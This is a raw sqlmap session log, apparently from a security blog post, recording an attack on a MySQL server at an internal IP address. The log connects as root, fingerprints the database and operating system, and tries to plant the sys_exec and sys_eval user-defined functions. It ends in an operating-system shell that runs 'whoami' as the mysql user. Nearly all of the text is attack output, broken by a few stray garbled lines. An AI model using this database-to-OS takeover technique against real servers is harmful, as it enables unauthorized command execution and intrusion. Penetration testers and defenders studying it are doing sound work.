 [*] starting @ 14:46:12 /2022-01-25/
[14:46:12] [INFO] connection to MySQL server '10.8.194.18:3306' established
[14:46:12] [INFO] testing MySQL
[14:46:12] [INFO] resumed: [['1']]...
[14:46:12] [INFO] confirming MySQL
[14:46:12] [INFO] resumed: [['1']]...
[14:46:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:46:12] [INFO] fingerprinting the back-end DBMS operating system
[14:46:12] [INFO] resumed: [['0']]...
[14:46:12] [INFO] the back-end DBMS operating system is Linux
[14:46:12] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[14:46:12] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[14:46:12] [INFO] testing if current user is DBA
[14:46:12] [INFO] fetching current user
[14:46:12] [INFO] resumed: [['root@%']]...
[14:46:12] [INFO] resumed: [['1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[14:46:14] [INFO] checking if UDF 'sys_exec' already exist
[14:46:14] [INFO] checking if UDF 'sys_eval' already exist
UDF 'sys_eval' already exists, do you want to overwrite it? [y/N] N
[14:46:20] [INFO] detecting back-end DBMS version from its banner
[14:46:20] [INFO] resumed: [['5.5.44-0ubuntu0.14.04.1']]...
[14:46:20] [INFO] retrieving MySQL plugin directory absolute path
[14:46:20] [INFO] resumed: [['/usr/lib/mysql/plugin/']]...
[14:46:20] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[14:46:20] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges
[14:46:20] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[14:46:20] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on th
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] y
[14:46:22] [INFO] creating UDF 'sys_exec' from the binary UDF file
[14:46:22] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_exec does not exist
G 84919
DUBAI
[14:46:22] [WARNING] (remote) OperationalError: Can't open shared library 'libsdtwa.so' (errno: 0 /usr/lib/mysql/plugin/libsdtwa.s
[14:46:22] [WARNING] (remote) OperationalError: Unknown table 'sqlmapoutput'
[14:46:22] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[14:46:22] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'mysql'
os-shell>
initsec blog.gm7.org